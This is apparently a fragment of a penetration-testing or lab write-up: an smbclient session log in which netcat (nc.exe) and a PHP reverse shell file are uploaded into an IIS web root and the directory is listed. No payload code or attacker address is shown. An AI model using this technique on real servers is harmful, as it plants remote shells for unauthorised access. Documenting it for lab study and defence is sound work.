 smb: \> put nc.exe
putting file nc.exe as \nc.exe (37.4 kb/s) (average 16.8 kb/s)
smb: \> ls
  .                                   D        0  Fri May  6 14:28:52 2022
  ..                                  D        0  Fri May  6 14:28:52 2022
  iisstart.htm                        A      696  Thu Jun 21 11:26:03 2018
  iisstart.png                        A    98757  Thu Jun 21 11:26:03 2018
  nc.exe                              A    38616  Fri May  6 14:28:53 2022

                7736063 blocks of size 4096. 3394336 blocks available
smb: \> put revshell2.php
putting file revshell2.php as \revshell2.php (0.1 kb/s) (average 13.6 kb/s)
smb: \> ls
  .                                   D        0  Fri May  6 14:30:17 2022
  ..                                  D        0  Fri May  6 14:30:17 2022
  iisstart.htm                        A      696  Thu Jun 21 11:26:03 2018
  iisstart.png                        A    98757  Thu Jun 21 11:26:03 2018
  nc.exe                              A    38616  Fri May  6 14:28:53 2022
  revshell2.php                       A       53  Fri May  6 14:30:17 2022

                7736063 blocks of size 4096. 3394303 blocks available
smb: \>